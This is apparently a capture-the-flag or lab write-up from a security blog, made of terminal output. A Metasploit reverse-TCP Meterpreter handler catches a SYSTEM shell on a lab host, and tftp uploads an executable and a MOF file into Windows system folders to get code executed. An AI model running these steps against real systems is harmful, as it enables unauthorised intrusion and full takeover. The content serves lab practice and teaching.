 Shell No. 1
Shell No. 1
Shell No. 2
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.80-dev ]
+ -- --=[ 1983 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, future console restarts will us
ronment again
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.11:443
[*] Sending stage (180291 bytes) to 10.10.10.90
[*] Meterpreter session 1 opened (10.10.14.11:443 -> 10.10.10.90:1070) at 2020-03-22 09:13:34 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
dayuMinion
Shell No. 1
Shell No. 1
Shell No. 2
root@kali:~/Desktop/dayuDropzone# tftp 10.10.10.90
tftp> stauts
?Invalid command
tftp> ?
Commands may be abbreviated. Commands are:
connect connect to remote tftp
mode set file transfer mode
put send file
get receive file
quit exit tftp
verbose toggle verbose mode
trace toggle packet tracing
status show current status
binary set mode to octet
ascii set mode to netascii
rexmt set per-packet retransmission timeout
timeout set total retransmission timeout
? print help information
tftp> status
Connected to 10.10.10.90.
Mode: netascii Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> binary
tftp> status
Connected to 10.10.10.90.
Mode: octet Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> put dayu.exe windows/system32/dayu.exe
Sent 73802 bytes in 208.0 seconds
tftp> ^C
tftp> put hack.mof windows/system32/wbem/mof/hack.mof
Sent 2155 bytes in 2.0 seconds
tftp>
大余安全
https://blog.csdn.net/qq_34801745